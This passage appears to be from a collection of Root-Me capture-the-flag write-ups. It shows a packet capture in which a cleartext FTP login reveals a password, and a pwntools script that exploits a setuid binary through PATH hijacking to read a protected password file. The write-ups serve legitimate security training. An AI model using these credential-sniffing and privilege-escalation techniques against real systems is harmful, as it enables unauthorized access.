70 37.140450 10.20.144.151 → 10.20.144.150 TN5250 573 TN5250 Data from Mainframe, End of Record
71 37.143150 10.20.144.150 → 10.20.144.151 TCP 66 35977 → 23 [PSH, ACK] Seq=77 Ack=628 Win=32648 Len=0 TSval=1657597000 TSecr=1657426500
72 41.737360 10.20.144.150 → 10.20.144.151 TN5250 100 TN5250 Data to Mainframe, End of Record
73 41.737640 10.20.144.151 → 10.20.144.150 TCP 70 23 → 35977 [PSH, ACK] Seq=628 Ack=111 Win=16384 Len=0 TSval=1657432000 TSecr=1657602000
74 41.964780 10.20.144.151 → 10.20.144.150 TN5250 89 TN5250 Data from Mainframe, End of Record
75 41.965040 10.20.144.150 → 10.20.144.151 TCP 66 35977 → 23 [PSH, ACK] Seq=111 Ack=647 Win=32648 Len=0 TSval=1657602500 TSecr=1657432000
76 42.075290 10.20.144.150 → 10.20.144.151 TN5250 139 TN5250 Data to Mainframe, End of Record
77 42.075500 10.20.144.151 → 10.20.144.150 TCP 70 23 → 35977 [PSH, ACK] Seq=647 Ack=184 Win=16384 Len=0 TSval=1657432000 TSecr=1657602500
78 42.076210 10.20.144.151 → 10.20.144.150 TN5250 82 TN5250 Data from Mainframe, End of Record
79 42.076530 10.20.144.150 → 10.20.144.151 TCP 66 35977 → 23 [PSH, ACK] Seq=184 Ack=659 Win=32648 Len=0 TSval=1657602500 TSecr=1657432000
80 42.156700 10.20.144.151 → 10.20.144.150 TN5250 157 TN5250 Data from Mainframe, End of Record
81 42.156960 10.20.144.150 → 10.20.144.151 TCP 66 35977 → 23 [PSH, ACK] Seq=184 Ack=746 Win=32648 Len=0 TSval=1657602500 TSecr=1657432500
82 42.179050 10.20.144.151 → 10.20.144.150 TN5250 233 TN5250 Data from Mainframe, End of Record
83 42.179310 10.20.144.150 → 10.20.144.151 TCP 66 35977 → 23 [PSH, ACK] Seq=184 Ack=909 Win=32648 Len=0 TSval=1657602500 TSecr=1657432500
84 42.179570 10.20.144.151 → 10.20.144.150 TN5250 152 TN5250 Data from Mainframe, End of Record
85 42.179830 10.20.144.150 → 10.20.144.151 TCP 66 35977 → 23 [PSH, ACK] Seq=184 Ack=991 Win=32648 Len=0 TSval=1657602500 TSecr=1657432500
86 43.279170 10.20.144.150 → 10.20.144.151 TN5250 81 TN5250 Data to Mainframe, End of Record
87 43.279500 10.20.144.151 → 10.20.144.150 TCP 70 23 → 35977 [PSH, ACK] Seq=991 Ack=199 Win=16384 Len=0 TSval=1657433500 TSecr=1657604000
88 43.326260 10.20.144.151 → 10.20.144.150 TN5250 84 TN5250 Data from Mainframe, End of Record
89 43.326500 10.20.144.150 → 10.20.144.151 TCP 66 35977 → 23 [PSH, ACK] Seq=199 Ack=1005 Win=32648 Len=0 TSval=1657604000 TSecr=1657433500
90 43.334860 10.20.144.151 → 10.20.144.150 TN5250 812 TN5250 Data from Mainframe, End of Record
91 43.335150 10.20.144.150 → 10.20.144.151 TCP 66 35977 → 23 [PSH, ACK] Seq=199 Ack=1747 Win=32648 Len=0 TSval=1657604000 TSecr=1657433500
92 46.018550 10.20.144.150 → 10.20.144.151 TN5250 93 TN5250 Data to Mainframe, End of Record
93 46.018860 10.20.144.151 → 10.20.144.150 TCP 70 23 → 35977 [PSH, ACK] Seq=1747 Ack=226 Win=16384 Len=0 TSval=1657436000 TSecr=1657606500
94 47.763420 10.20.144.151 → 10.20.144.150 TELNET 1426 Telnet Data…
95 47.763550 10.20.144.151 → 10.20.144.150 TN5250 450 TN5250 Data from Mainframe, End of Record
96 47.763900 10.20.144.150 → 10.20.144.151 TCP 66 35977 → 23 [PSH, ACK] Seq=226 Ack=3103 Win=32648 Len=0 TSval=1657608500 TSecr=1657438000
97 47.764010 10.20.144.150 → 10.20.144.151 TCP 66 35977 → 23 [PSH, ACK] Seq=226 Ack=3483 Win=32648 Len=0 TSval=1657608500 TSecr=1657438000
98 49.806640 10.20.144.150 → 10.20.144.151 TN5250 81 TN5250 Data to Mainframe, End of Record
99 49.806870 10.20.144.151 → 10.20.144.150 TCP 70 23 → 35977 [PSH, ACK] Seq=3483 Ack=241 Win=16384 Len=0 TSval=1657440000 TSecr=1657610500
100 49.825890 10.20.144.151 → 10.20.144.150 TN5250 729 TN5250 Data from Mainframe, End of Record
101 49.826140 10.20.144.150 → 10.20.144.151 TCP 66 35977 → 23 [PSH, ACK] Seq=241 Ack=4142 Win=32648 Len=0 TSval=1657610500 TSecr=1657440000
102 53.784480 10.20.144.150 → 10.20.144.151 TCP 66 35977 → 23 [FIN, PSH, ACK] Seq=241 Ack=4142 Win=32648 Len=0 TSval=1657614500 TSecr=1657440000
103 53.784750 10.20.144.151 → 10.20.144.150 TCP 70 23 → 35977 [PSH, ACK] Seq=4142 Ack=242 Win=16384 Len=0 TSval=1657444000 TSecr=1657614500
104 53.791460 10.20.144.151 → 10.20.144.150 TCP 70 23 → 35977 [FIN, PSH, ACK] Seq=4142 Ack=242 Win=16384 Len=0 TSval=1657444000 TSecr=1657614500
105 53.791680 10.20.144.150 → 10.20.144.151 TCP 66 35977 → 23 [PSH, ACK] Seq=242 Ack=4143 Win=32648 Len=0 TSval=1657614500 TSecr=1657444000
From the above, what we can see is;
| Direction | Source IP | Destination IP | Protocols Involved |
|---|---|---|---|
| Client → Server | 10.20.144.150 | 10.20.144.151 | FTP, FTP-DATA, Telnet, TN5250 |
| Server → Client | 10.20.144.151 | 10.20.144.150 | FTP responses, TN5250 replies |
And there we can see in packet 8 user cdts3500, is trying to login and in packet 11 there is password entered for the user cdts3500 which is same as username cdts3500.
8 4.216600 10.20.144.150 → 10.20.144.151 FTP 81 Request: USER cdts3500
9 4.217350 10.20.144.151 → 10.20.144.150 FTP 91 Response: 331 Enter password.
10 4.217630 10.20.144.150 → 10.20.144.151 TCP 66 35974 → 21 [PSH, ACK] Seq=16 Ack=114 Win=32648 Len=0 TSval=1657564500 TSecr=1657394000
11 7.639420 10.20.144.150 → 10.20.144.151 FTP 81 Request: PASS cdts3500
There I confirmed the passoword is cdts3500, I submitted it and solved the challenge.
!> [!NOTE]
Here you can find some of mostly solved challenges, as part of the root-me rules, I'm unable to add all the writeups. If you need any guidance, you may also ping me over Disocrd
Bash - System 1
Statement
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
int main(void)
{
setreuid(geteuid(), geteuid());
system("ls /challenge/app-script/ch11/.passwd");
return 0;
}
Exploit
from pwn import *
s = ssh(host='challenge02.root-me.org' , user='app-script-ch11', password='app-script-ch11', port=2222)
log.success("SSH connection established.")
p = s.shell()
p.sendline(b"cp /bin/cat /tmp/ls")
p.sendline(b"PATH=/tmp:$PATH ./ch11")
p.interactive()